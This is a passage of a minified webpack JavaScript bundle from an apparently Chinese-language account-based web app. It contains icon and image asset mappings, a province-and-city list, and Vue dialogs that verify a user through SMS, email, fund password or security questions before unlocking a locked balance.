strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BNB",use:"icon-BNB-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BNB">\n<circle cx="24" cy="24" r="22" fill="#F3BA2F" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1758 21.6056L24.0023 15.7815L29.8312 21.6104L33.2196 18.2197L24.0023 9L14.785 18.2173L18.1758 21.6056ZM9 24.0005L12.3895 20.611L15.779 24.0005L12.3895 27.39L9 24.0005ZM24.0025 32.221L18.1759 26.3944L14.7804 29.7804L14.7852 29.7851L24.0025 39L33.2198 29.7804L33.2221 29.778L29.8314 26.392L24.0025 32.221ZM32.2202 24.0014L35.6097 20.6119L38.9992 24.0014L35.6097 27.3909L32.2202 24.0014ZM24.0024 20.5584L27.4405 23.9989H27.4429L27.4405 24.0012L24.0024 27.4417L20.5643 24.006L20.5595 23.9989L20.5643 23.9941L21.1661 23.3923L21.4599 23.1008L24.0024 20.5584Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},f497:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cs.957151ae.svg"},f5e3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gw.50cec7fd.svg"},f66a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ms.672d771e.svg"},f6e9:function(t,e,i){},f7a4:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ck.420c555e.svg"},f7de:function(t,e,i){},f813:function(t,e,i){},f846:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/details.f417dd37.png"},f847:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/je.1478f6ec.svg"},f8d1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cw.7dbea206.svg"},f953:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"element_dialog_new_style",attrs:{title:"",visible:t.showFundPwd,width:"311px","close-on-click-modal":!1},on:{"update:visible":function(e){t.showFundPwd=e}}},[e("i",{staticClass:"el-icon-close",on:{click:t.onClose}}),e("header",{staticClass:"title"},[t._v(" 温馨提示 ")]),e("fundInput",{on:{callback:t.sucValid,close:t.onClose}})],1)},s=[],a=i("2f62"),o=i("bf9b"),r={name:"DigitalFundPwd",components:{fundInput:o["a"]},data(){return{showFundPwd:!1}},methods:{...Object(a["d"])(["SET_VERIFRIED_FUNDPWD"]),onShow(){this.showFundPwd=!0},onClose(){this.showFundPwd=!1},sucValid(){this.$emit("sucPwdValid"),this.SET_VERIFRIED_FUNDPWD(!0),this.onClose()}}},c=r,l=(i("5acb"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"1d1b8efe",null);e["a"]=d.exports},fa48:function(t,e,i){},fae7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ao.2359a082.svg"},fb20:function(t){t.exports=JSON.parse('{"北京":["东城区","西城区","崇文区","宣武区","朝阳区","丰台区","石景山","海淀区","门头沟","房山区","通州区","顺义区","昌平区","大兴区","怀柔区","平谷区","密云县","延庆县","其它区"],"上海":["黄浦区","卢湾区","徐汇区","长宁区","静安区","普陀区","闸北区","虹口区","杨浦区","闵行区","宝山区","嘉定区","浦东新区","金山区","松江区","青浦区","南汇区","奉贤区","川沙区","崇明县","其它区"],"天津":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","滨海新区","宁河县","静海县","蓟县","其它区"],"重庆":["万州区","涪陵区","渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","万盛区","双桥区","渝北区","巴南区","黔江区","长寿区","綦江区","潼南县","铜梁区","大足区","荣昌县","璧山区","梁平县","城口县","丰都县","垫江县","武隆县","忠县","开县","云阳县","奉节县","巫山县","巫溪县","石柱土家族自治县","秀山土家族苗族自治县","酉阳土家族苗族自治县","彭水苗族土家族自治县","江津区","合川区","永川区","南川区","其它区"],"河北省":["石家庄市","唐山市","秦皇岛市","邯郸市","邢台市","保定市","张家口市","承德市","沧州市","廊坊市","衡水市"],"山西省":["太原市","大同市","阳泉市","长治市","晋城市","朔州市","晋中市","运城市","忻州市","临汾市","吕梁市"],"内蒙古自治区":["呼和浩特市","包头市","乌海市","赤峰市","通辽市","鄂尔多斯市","呼伦贝尔市","巴彦淖尔市","乌兰察布市","兴安盟","锡林郭勒盟","阿拉善盟"],"辽宁省":["沈阳市","大连市","鞍山市","抚顺市","本溪市","丹东市","锦州市","营口市","阜新市","辽阳市","盘锦市","铁岭市","朝阳市","葫芦岛市"],"吉林省":["长春市","吉林市","四平市","辽源市","通化市","白山市","松原市","白城市","延边朝鲜族自治州"],"黑龙江省":["哈尔滨市","齐齐哈尔市","鸡西市","鹤岗市","双鸭山市","大庆市","伊春市","佳木斯市","七台河市","牡丹江市","黑河市","绥化市","大兴安岭地区"],"江苏省":["南京市","无锡市","徐州市","常州市","苏州市","南通市","连云港市","淮安市","盐城市","扬州市","镇江市","泰州市","宿迁市"],"浙江省":["杭州市","宁波市","温州市","嘉兴市","湖州市","绍兴市","金华市","衢州市","舟山市","台州市","丽水市"],"安徽省":["合肥市","芜湖市","蚌埠市","淮南市","马鞍山市","淮北市","铜陵市","安庆市","黄山市","滁州市","阜阳市","宿州市","六安市","亳州市","池州市","宣城市"],"福建省":["福州市","厦门市","莆田市","三明市","泉州市","漳州市","南平市","龙岩市","宁德市"],"江西省":["南昌市","景德镇市","萍乡市","九江市","新余市","鹰潭市","赣州市","吉安市","宜春市","抚州市","上饶市"],"山东省":["济南市","青岛市","淄博市","枣庄市","东营市","烟台市","潍坊市","济宁市","泰安市","威海市","日照市","临沂市","德州市","聊城市","滨州市","菏泽市"],"河南省":["郑州市","开封市","洛阳市","平顶山市","安阳市","鹤壁市","新乡市","焦作市","濮阳市","许昌市","漯河市","三门峡市","南阳市","商丘市","信阳市","周口市","驻马店市","省直辖县级行政区划"],"湖北省":["武汉市","黄石市","十堰市","宜昌市","襄阳市","鄂州市","荆门市","孝感市","荆州市","黄冈市","咸宁市","随州市","恩施土家族苗族自治州","省直辖县级行政区划"],"湖南省":["长沙市","株洲市","湘潭市","衡阳市","邵阳市","岳阳市","常德市","张家界市","益阳市","郴州市","永州市","怀化市","娄底市","湘西土家族苗族自治州"],"广东省":["广州市","韶关市","深圳市","珠海市","汕头市","佛山市","江门市","湛江市","茂名市","肇庆市","惠州市","梅州市","汕尾市","河源市","阳江市","清远市","东莞市","中山市","潮州市","揭阳市","云浮市"],"广西壮族自治区":["南宁市","柳州市","桂林市","梧州市","北海市","防城港市","钦州市","贵港市","玉林市","百色市","贺州市","河池市","来宾市","崇左市"],"海南省":["海口市","三亚市","三沙市","儋州市","省直辖县级行政区划"],"四川省":["成都市","自贡市","攀枝花市","泸州市","德阳市","绵阳市","广元市","遂宁市","内江市","乐山市","南充市","眉山市","宜宾市","广安市","达州市","雅安市","巴中市","资阳市","阿坝藏族羌族自治州","甘孜藏族自治州","凉山彝族自治州"],"贵州省":["贵阳市","六盘水市","遵义市","安顺市","毕节市","铜仁市","黔西南布依族苗族自治州","黔东南苗族侗族自治州","黔南布依族苗族自治州"],"云南省":["昆明市","曲靖市","玉溪市","保山市","昭通市","丽江市","普洱市","临沧市","楚雄彝族自治州","红河哈尼族彝族自治州","文山壮族苗族自治州","西双版纳傣族自治州","大理白族自治州","德宏傣族景颇族自治州","怒江傈僳族自治州","迪庆藏族自治州"],"西藏自治区":["拉萨市","日喀则市","昌都市","林芝市","山南市","那曲市","阿里地区"],"陕西省":["西安市","铜川市","宝鸡市","咸阳市","渭南市","延安市","汉中市","榆林市","安康市","商洛市"],"甘肃省":["兰州市","嘉峪关市","金昌市","白银市","天水市","武威市","张掖市","平凉市","酒泉市","庆阳市","定西市","陇南市","临夏回族自治州","甘南藏族自治州"],"青海省":["西宁市","海东市","海北藏族自治州","黄南藏族自治州","海南藏族自治州","果洛藏族自治州","玉树藏族自治州","海西蒙古族藏族自治州"],"宁夏回族自治区":["银川市","石嘴山市","吴忠市","固原市","中卫市"],"新疆维吾尔自治区":["乌鲁木齐市","克拉玛依市","吐鲁番市","哈密市","昌吉回族自治州","博尔塔拉蒙古自治州","巴音郭楞蒙古自治州","阿克苏地区","克孜勒苏柯尔克孜自治州","喀什地区","和田地区","伊犁哈萨克自治州","塔城地区","阿勒泰地区","自治区直辖县级行政区划"]}')},fb4f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskStep.7d8e2a13.png"},fb9d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cc.985a76c5.svg"},fc3c:function(t,e,i){},fc6b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gi.4217c0d8.svg"},fce1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bd.05e8826e.svg"},fd89:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nl.5f6ef944.svg"},fda4:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cy.ce826661.svg"},fdae:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"unlockBalance"},[e("Mobile",{ref:"Mobile",on:{toEmail:t.toEmail,onSuccess:t.onSuccess,onFail:t.onFail}}),e("Email",{ref:"Email",on:{toPwd:t.toPwd,toMobile:t.toMobile,onSuccess:t.onSuccess,onFail:t.onFail}}),e("Form",{ref:"Form",on:{onSuccess:t.onSuccess,onFail:t.onFail}}),e("Fundpwd",{ref:"Fundpwd",on:{toEmail:t.toEmail,onSuccess:t.onSuccess,onFail:t.onFail}})],1)},s=[],a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"mobile"},[e("MobileVerify",{ref:"mobileVerify",attrs:{customTitle:"安全验证"}},[e("div",{staticClass:"footerSlot",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:function(e){return t.$openService()}}})],1),3==t.lockCase?e("div",{staticClass:"toEmail",on:{click:t.toEmail}},[t._v(" 切换邮箱验证 ")]):t._e()])])],1)},o=[],r=i("fe11"),c=i("2f62"),l={components:{MobileVerify:r["a"]},data(){return{lockCase:-1}},methods:{...Object(c["b"])(["customerInfo"]),onShow(t){this.lockCase=t,this.$refs.mobileVerify.onShow({use:22,canUseCache:!1},t=>{this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")})})},toEmail(){this.$emit("toEmail"),this.$refs.mobileVerify.onClose()}}},d=l,u=(i("3c25"),i("2877")),h=Object(u["a"])(d,a,o,!1,null,"87243886",null),p=h.exports,f=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full safe-dialog",attrs:{width:"375px",title:"安全验证",visible:t.showDialog,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.showDialog=e}}},[e("div",{staticClass:"emailForm"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"邮箱地址",prefix:"mail",placeHolder:"请输入该账号绑定的邮箱",errMsg:t.email.msg,readonly:""},model:{value:t.email.val,callback:function(e){t.$set(t.email,"val",e)},expression:"email.val"}},[e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.allowClick},on:{send:t.getEmailCode}})],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"验证码",hasEye:!1,placeHolder:"请输入6位数字验证码",errMsg:t.emailCode.msg,maxLength:6},on:{blur:t.valideEmailCode},model:{value:t.emailCode.val,callback:function(e){t.$set(t.emailCode,"val",e)},expression:"emailCode.val"}})],1),e("div",{staticClass:"input-item toggle"},[1==t.lockCase?e("span",{on:{click:t.togglePwd}},[t._v("切换资金密码")]):t._e(),3==t.lockCase?e("span",{on:{click:t.toggleMobile}},[t._v("切换短信验证")]):t._e()]),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",disabled:!t.buttonEnabled,height:"48px",fontSize:"16px"},on:{click:t.toSubmit}},[t._v(" 提交 ")])],1),e("div",{staticClass:"input-item emilNotice"},[t._v(" 请留意邮件是否在垃圾信箱 ")])])])},g=[],m={name:"DigitalFundPwd",components:{},data(){return{showDialog:!1,email:{val:"",msg:"",isError:!0},emailCode:{val:"",msg:"",isError:!0},messageId:"",validateId:"",isLoading:!1,lockCase:-1,allowClick:!0}},computed:{...Object(c["e"])(["userInfo"]),buttonEnabled(){return this.$regs.emailCode.test(this.emailCode.val)},isEmailValid(){return this.$regs.emailAddress.test(this.email.val)}},watch:{isEmailValid(t){this.allowClick=t}},created(){this.email.val=this.userInfo.email},methods:{...Object(c["d"])(["SET_VERIFRIED_FUNDPWD"]),...Object(c["b"])(["customerInfo"]),onShow(t){this.lockCase=t,this.showDialog=!0,this.email.val=this.userInfo.email},onClose(){this.showDialog=!1},toSubmit(){this.verifyEmailCode()},togglePwd(){this.$emit("toPwd"),this.onClose()},toggleMobile(){this.$emit("toMobile"),this.onClose()},validateEmail(){this.$validator.emailAddress(this.email)},valideEmailCode(){this.$validator.emailCode(this.emailCode)},verifyEmailCode(){return this.$api.emailVerifyCode({messageId:this.messageId,use:22,emailCode:this.emailCode.val}).then(({head:t,body:e})=>{"0000"==t.errCode&&(this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")}),this.onClose())})},getEmailCode(){return this.messageId="",this.$api.sendEmailCodeByLoginName({use:22}).then(({head:t,body:e})=>{"0000"===t.errCode&&(this.messageId=e.messageId)})}}},v=m,C=(i("ee99"),Object(u["a"])(v,f,g,!1,null,"83f45108",null)),w=C.exports,y=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full addBankcard-dialog",attrs:{width:"375px",title:"安全验证",visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"modify_form"},[e("div",{staticClass:"notice"},[t._v(" 请您选择 3 道问题进行验证 ")]),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"注册域名",placeHolder:"请输入注册域名(例子：j9.com)",errMsg:t.domain.msg},model:{value:t.domain.val,callback:function(e){t.$set(t.domain,"val",e)},expression:"domain.val"}})],1),e("div",{staticClass:"lunar"},[e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}},[t._v("注册时间")]),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"年份",readonly:!0,clearable:!0},model:{value:t.year.val,callback:function(e){t.$set(t.year,"val",e)},expression:"year.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showYear},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showYear=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleYearSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showYear,expression:"showYear"}],staticClass:"chooseBank"},[e("div",{staticClass:"list"},t._l(15,(function(i){return e("div",{key:i,staticClass:"item",class:{active:(new Date).getFullYear()-i+1==t.year.val},on:{click:function(e){return t.selectYear(i)}}},[t._v(" "+t._s((new Date).getFullYear()-i+1)+" ")])})),0)])])],1)]),e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}}),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"月份",readonly:!0,clearable:!0},model:{value:t.month.val,callback:function(e){t.$set(t.month,"val",e)},expression:"month.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showMonth},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showMonth=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleMonthSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showMonth,expression:"showMonth"}],staticClass:"chooseBank city"},[e("div",{staticClass:"list"},t._l(t.monthRange,(function(i){return e("div",{key:i,staticClass:"item",class:{active:t.month.val==("0"+i).slice(-2)},on:{click:function(e){return t.selectMonth(i)}}},[t._v(" "+t._s(("0"+i).slice(-2))+" ")])})),0)])])],1)])]),e("div",{staticClass:"location"},[e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}},[t._v("注册省市")]),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"请选择开户省",readonly:!0},model:{value:t.province.val,callback:function(e){t.$set(t.province,"val",e)},expression:"province.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showSelectProvince},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showSelectProvince=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleProvinceSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showSelectProvince,expression:"showSelectProvince"}],staticClass:"chooseBank"},[e("div",{staticClass:"list"},t._l(t.showingProvinceList,(function(i,n){return e("div",{key:n,staticClass:"item",class:{active:t.provinceActiveIndex==n},on:{click:function(e){return t.selectProvince(n,i)}}},[t._v(" "+t._s(i)+" ")])})),0)])])],1)]),e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}}),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"请选择开户市",readonly:!0,clearable:!1},model:{value:t.city.val,callback:function(e){t.$set(t.city,"val",e)},expression:"city.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showSelectCity},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showSelectCity=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleCitySelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showSelectCity,expression:"showSelectCity"}],staticClass:"chooseBank city"},[e("div",{staticClass:"list"},t._l(t.showingCityList,(function(i,n){return e("div",{key:n,staticClass:"item",class:{active:t.cityActiveIndex==n},on:{click:function(e){return t.selectCity(n,i)}}},[t._v(" "+t._s(i)+" ")])})),0)])])],1)])]),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"推荐人",placeHolder:"请输入推荐人游戏账号(若有)",errMsg:t.introducer.msg},model:{value:t.introducer.val,callback:function(e){t.$set(t.introducer,"val",e)},expression:"introducer.val"}})],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1),e("div",{staticClass:"input-item times"},[t._v(" 验证机会："),e("span",{staticClass:"num"},[t._v(t._s(t.securityLeft+" ")+"次")])])])])},b=[],A=i("7cdf"),L=i("5c73"),x=i("fb20"),P=(i("ca00"),i("2722")),E={components:{tInput:A["a"],tButton:L["a"],ClickOutside:P["a"]},data(){return{isShow:!1,cityList:[],provinceList:Object.keys(x),isLoading:!1,domain:{val:"",msg:"",isError:!0},introducer:{val:"",msg:"",isError:!0},province:{val:"",msg:"",isError:!0},city:{val:"",msg:"",isError:!0},year:{val:"",msg:"",isError:!0},month:{val:"",msg:"",isError:!0},showSelectCity:!1,showSelectProvince:!1,provinceActiveIndex:-1,cityActiveIndex:-1,showYear:!1,showMonth:!1,yearIndex:2024,monthIndex:1}},computed:{...Object(c["e"])(["userInfo","securityLeft"]),enabled(){let t={};return this.year.val&&this.month.val&&(t.inclRegisterTime=`${this.year.val}-${this.month.val}`),this.province.val&&this.city.val&&(t.inclCity=`${this.province.val}-${this.city.val}`),this.introducer.val&&(t.inclRecommend=this.introducer.val),this.domain.val&&(t.inclDomain=this.domain.val),Object.keys(t).length>=3},showingProvinceList(){let t=this.provinceList.filter(t=>t.includes(this.searchProvince));return t.length>0?t:this.provinceList},showingCityList(){let t=this.cityList.filter(t=>t.includes(this.searchCity));return t.length>0?t:this.cityList},monthRange(){let t=(new Date).getFullYear(),e=(new Date).getMonth()+1;return this.year.val==t?e:12}},watch:{isShow(t,e){t||this.onClose()}},methods:{...Object(c["b"])(["queryBanks","customerInfo"]),...Object(c["d"])(["SET_SECURITY_LEFT"]),toggleProvinceSelector(){this.showSelectProvince=!this.showSelectProvince},toggleCitySelector(){this.showSelectCity=!this.showSelectCity},toggleYearSelector(){this.showYear=!this.showYear},toggleMonthSelector(){this.showMonth=!this.showMonth},selectProvince(t,e){t!=this.provinceActiveIndex&&(this.city.val="",this.cityActiveIndex=-1,this.cityList=[]),this.provinceActiveIndex=t,this.province.val=e,this.toggleProvinceSelector(),this.cityList=x[this.province.val]},selectCity(t,e){this.cityActiveIndex=t,this.city.val=e,this.toggleCitySelector()},selectYear(t){this.year.val=""+((new Date).getFullYear()-t+1),this.showYear=!1;let e=(new Date).getFullYear(),i=(new Date).getMonth()+1;this.year.val==e&&Number(this.month.val)>i&&(this.month.val="")},selectMonth(t){this.month.val=("0"+t).slice(-2),this.showMonth=!1},initForm(){let t={val:"",msg:"",isError:!0};this.province={...t},this.city={...t},this.year={...t},this.month={...t},this.introducer={...t},this.domain={...t},this.provinceActiveIndex=-1,this.cityActiveIndex=-1,this.showSelectCity=!1,this.showSelectProvince=!1,this.showYear=!1,this.showMonth=!1},onShow(){this.isShow=!0},async onSubmit(){if(this.securityLeft<1)return void this.$message.error("您的验证次数已用完，请联系客服");let t={};this.year.val&&this.month.val&&(t.inclRegisterTime=`${this.year.val}-${this.month.val}`),this.province.val&&this.city.val&&(t.inclCity=`${this.province.val}-${this.city.val}`),this.introducer.val&&(t.inclRecommend=this.introducer.val),this.domain.val&&(t.inclDomain=this.domain.val),Object.keys(t).length>=3&&this.$api.checkSecurityByLoginName(t).then(t=>{"0000"==t.head.errCode?(this.isShow=!1,this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")})):this.SET_SECURITY_LEFT(this.securityLeft-1)})},onClose(){this.isShow=!1,this.initForm()},handerProvinces(t){this.province.val=t,this.cityList=x[this.province.val]},handerCity(t){this.city.val=t}}},S=E,I=(i("4418"),Object(u["a"])(S,y,b,!1,null,"39e9da73",null)),T=I.exports,D=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"element_dialog_new_style",attrs:{title:"",visible:t.showFundPwd,width:"311px","close-on-click-modal":!1},on:{"update:visible":function(e){t.showFundPwd=e}}},[e("i",{staticClass:"el-icon-close",on:{click:t.onClose}}),e("header",{staticClass:"title"},[t._v(" 安全验证 ")]),t.showFundPwd?e("fundInput",{ref:"fundInput",on:{callback:t.sucValid,close:t.onClose}},[1==t.lockCase?e("div",{staticClass:"pwdFooter",class:{center:!1},attrs:{slot:"footer"},slot:"footer"},[e("span",{staticClass:"gold",on:{click:t.fogotPwd}},[t._v("忘记密码?")]),e("span",{staticClass:"white",on:{click:t.toEmail}},[t._v("切换邮箱验证")])]):e("div",{staticClass:"pwdFooter",class:{center:!0},attrs:{slot:"footer"},slot:"footer"},[e("span",{staticClass:"gold",on:{click:t.fogotPwd}},[t._v("忘记密码?")])])]):t._e()],1)},k=[],B=(i("14d9"),i("bf9b")),N={name:"DigitalFundPwd",components:{fundInput:B["a"]},data(){return{showFundPwd:!1,lockCase:-1}},methods:{...Object(c["d"])(["SET_VERIFRIED_FUNDPWD"]),...Object(c["b"])(["customerInfo"]),onShow(t){this.showFundPwd=!0,this.lockCase=t},onClose(){this.showFundPwd=!1},sucValid(){this.SET_VERIFRIED_FUNDPWD(!0),this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")}),this.onClose()},fogotPwd(){this.$router.push("/safe?type=fundPassword"),this.onClose()},toEmail(){this.$emit("toEmail"),this.onClose()}}},M=N,O=(i("613e"),Object(u["a"])(M,D,k,!1,null,"12edbff8",null)),F=O.exports,R=(i("f953"),{components:{Mobile:p,Email:w,Form:T,Fundpwd:F},data(){return{showDialog:!1}},computed:{...Object(c["e"])(["userInfo","securityLeft"]),...Object(c["c"])(["lockBalanceStatus"]),isEmailBind(){return 1==this.userInfo.emailBind},isMobileBind(){return 1==this.userInfo.mobileNoBind},isPwdSet(){return 1==this.userInfo.withdralPwdFlag},lockCase(){return this.$isDev()?6:this.isPwdSet&&this.isMobileBind&&this.isEmailBind?1:this.isPwdSet&&this.isMobileBind&&!this.isEmailBind?2:!this.isPwdSet&&this.isMobileBind&&this.isEmailBind?3:this.isPwdSet||this.isMobileBind||this.isEmailBind?this.isPwdSet||!this.isMobileBind||this.isEmailBind?this.isPwdSet||this.isMobileBind||!this.isEmailBind?0:6:5:4}},methods:{onShow(){this.toVerify()},toVerify(){switch(this.lockCase){case 1:this.toPwd();break;case 2:this.toPwd();break;case 3:this.toMobile();break;case 4:this.toForm();break;case 5:this.toMobile();break;case 6:this.toEmail();break;default:break}},onClose(){this.showDialog=!1},toMobile(){this.$refs.Mobile.onShow(this.lockCase)},toEmail(){this.$refs.Email.onShow(this.lockCase)},toPwd(){this.$refs.Fundpwd.onShow(this.lockCase)},toForm(){this.securityLeft<1?this.$message.error("验证机会已使用完毕, 请联系客服"):this.$refs.Form.onShow()},onSuccess(){this.$emit("onUnlockSuccess")},onFail(){this.$emit("onUnlockFail")}}}),j=R,_=Object(u["a"])(j,n,s,!1,null,"fc884210",null);e["a"]=_.exports},fe11:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"phone_verify_wrap"},[e("el-dialog",{attrs:{width:"375px",title:t.title,visible:t.isShow,"before-close":t.onClose,"close-on-click-modal":!1},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"content"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{maxLength:"11",label:"手机号码",type:"int",disabled:t.disabled,placeHolder:"请输入手机号码",errMsg:t.mobileNo.msg},on:{blur:t.validatePhone},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{disabled:t.selectorDisabled,isIcon:!1},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.isMobileValid},on:{send:t.getSmsCode,reset:t.reset}})],1)])],1),e("div",{staticClass:"input-item input-item-2"},[e("t-input",{attrs:{label:"验证码",placeHolder:"请输入短信验证码",maxLength:"13",errMsg:t.smsCode.msg},on:{blur:t.validateSmsCode},model:{value:t.smsCode.val,callback:function(e){t.$set(t.smsCode,"val",e)},expression:"smsCode.val"}})],1),t._t("footer",(function(){return[e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？ "),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1)]})),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"golden",attrs:{loading:t.isLoading,width:"100%",height:"48px",fontSize:"16px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1)],2)])],1)},s=[],a=i("2f62"),o=i("c6d2"),r={components:{countrySelector:o["a"]},props:{type:{type:String,default:"BANK"},customTitle:{type:String,default:""}},data(){return{phoneCountry:{},allowClick:!0,isShow:!1,mobileNo:{val:"",msg:"",isError:!0},smsCode:{val:"",msg:"",isError:!0},messageId:"",validateId:"",isLoading:!1,callBack:void 0,use:3,canEditUserMobile:!0,canUseCache:!1,source:"",needCallBackWhenClose:!1,notAllowClose:!1}},computed:{...Object(a["e"])(["userInfo","isLogin"]),...Object(a["c"])(["loginName","defaultCountry","mobileValidateInfo","lockBalanceStatus"]),phonePrefix(){return this.phoneCountry.code},enabled(){return this.isMobileValid&&this.$regs.smsCode.test(this.smsCode.val)},title(){return this.customTitle||(3==this.use?"绑定手机号码":"验证手机号码")},bindedMobile(){return!!this.userInfo.mobileNo&&!!this.userInfo.mobileNoBind},hasMobile(){return!!this.userInfo.mobileNo},isMobileValid(){return!!this.hasMobile||this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)},selectorDisabled(){return this.hasMobile&&this.mobileNo.val==this.userInfo.mobileNo},disabled(){return 